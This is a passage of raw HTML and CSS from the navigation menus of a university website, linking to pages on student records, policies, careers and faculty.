16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Retention</span> </a> </li> </ul> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cdb47d8" data-id="cdb47d8" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-3fc3171 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fc3171" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/student-records/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Records</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/student-records-retention/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Records Retention</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/refund-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Refund Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/admission-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Admission Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/student-catalog/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Catalog</span> </a> </li> </ul> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b6c4b3" data-id="0b6c4b3" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-241760c elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="241760c" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/transfer-of-credit/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Transfer of Credit</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/grading/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Grading Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/sap-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">SAP Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/grievance/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Grievance Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Resources</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/instructor-launchpad/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructor Launchpad</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9134 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=400px><a href="https://windsoruniversity.us/careers/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Career<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43967 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/" class="dropdown-item">Overview Career Services</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32957 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/instructor/" class="dropdown-item">Instructor Application</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32958 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/available-jobs/" class="dropdown-item">Jobs</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53376 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/career-support-and-opportunities/" class="dropdown-item">Career Support &#038; Opportunities</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/thesis-defense-application/" class="dropdown-item">Thesis Defense Application</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-9246 .elementor-element.elementor-element-3322c58:not(.elementor-motion-effects-element-type-background),.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9246 .elementor-element.elementor-element-3322c58{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-container{text-align:start}.elementor-9246 .elementor-element.elementor-element-51d4276.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9246 .elementor-element.elementor-element-51d4276>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9246 .elementor-element.elementor-element-dc90efc{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9246 .elementor-element.elementor-element-dc90efc.elementor-element{--align-self:center}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="9246" class="elementor elementor-9246" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-3322c58 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3322c58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51d4276" data-id="51d4276" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-dc90efc elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dc90efc" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/careers/instructor/" target="_blank"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructor Application</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/careers/available-jobs/" target="_blank"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Jobs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/career-support-and-opportunities/" target="_blank"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Career Support &amp; Opportunities</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9135 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=260px><a href="https://windsoruniversity.us/about/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">About<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45186 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/" class="dropdown-item">Overview About</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about-us/faculty-and-administration/" class="dropdown-item">Faculty and Administration</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13951 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/authorization/" class="dropdown-item">Authorization</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33042 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/university-partners/" class="dropdown-item">Windsor University Partners</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48913 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/events/" class="dropdown-item">Events</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-9253 .elementor-element.elementor-element-2933b0b:not(.elementor-motion-effects-element-type-background),.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9253 .elementor-element.elementor-element-2933b0b{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-container{text-align:start}.elementor-9253 .elementor-element.elementor-element-01d7886.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9253 .elementor-element.elementor-element-01d7886>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9253 .elementor-element.elementor-element-aa67aba{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9253 .elementor-element.elementor-element-aa67aba.elementor-element{--align-self:center}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="9253" class="elementor elementor-9253" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-2933b0b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2933b0b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01d7886" data-id="01d7886" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-aa67aba elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa67aba" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about-us/faculty-and-administration/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Faculty and Administration</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about/authorization/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Authorization</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about/university-partners/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Windsor University Partners</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about/events/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Events</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23199 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/contact/" class="ekit-menu-nav-link">Contact Us</a></li> </ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div> <div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div> </nav> </div> </div> <div class="elementor-element elementor-element-d48187b elementor-align-right elementor-widget elementor-widget-button" data-id="d48187b" data-element_type="widget" data-widget_type="button.default"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/12029251224"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Chat with us</span> </span> </a> </div> </div> </div> <div class="elementor-element elementor-element-6ae724a twbb_section elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="6ae724a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position&quot;:&quot;absolute&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:100,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"> <div class="e-con-inner"> <div class="elementor-element elementor-element-e20c5f8 elementor-widget elementor-widget-image" data-id="e20c5f8" data-element_type="widget" data-widget_type="image.default"> <img src="https://windsoruniversity.us/wp-content/uploads/2023/02/Windsor-Logo1111o.png" title="Windsor-Logo1111o" alt="Windsor-Logo1111o" loading="lazy" /> </div> <div class="elementor-element elementor-element-50fd23b elementor-widget elementor-widget-ekit-nav-menu" data-id="50fd23b" data-element_type="widget" data-widget_type="ekit-nav-menu.default"> <div class="elementor-widget-container"> <nav class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024"> <button class="elementskit-menu-hamburger elementskit-menu-toggler" type="button" aria-label="hamburger-icon"> <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span> </button> <div id="ekit-megamenu-mega-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-mega-menu-4" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9102 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/" class="ekit-menu-nav-link">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9103 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=350px><a target="_blank" href="https://windsoruniversity.us/academics/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Academics<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43966 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/" class="dropdown-item">Overview Academics</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32930 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/undergraduate-programs/" class="dropdown-item">Undergraduate programs</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32931 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/" class="dropdown-item">Graduate Programs</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32932 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/online-courses/" class="dropdown-item">Online Courses</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39881 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/open-educational-library-resources/" class="dropdown-item">Open Educational Library Resources (OELR)</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47145 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/scholarships/" class="dropdown-item">Scholarships</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-9153 .elementor-element.elementor-element-fc3ad47:not(.elementor-motion-effects-element-type-background),.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9153 .elementor-element.elementor-element-fc3ad47{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-container{text-align:start}.elementor-9153 .elementor-element.elementor-element-1b6af72.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9153 .elementor-element.elementor-element-1b6af72>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9153 .elementor-element.elementor-element-d77e2b3{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items:not(.elementor-inline-items) 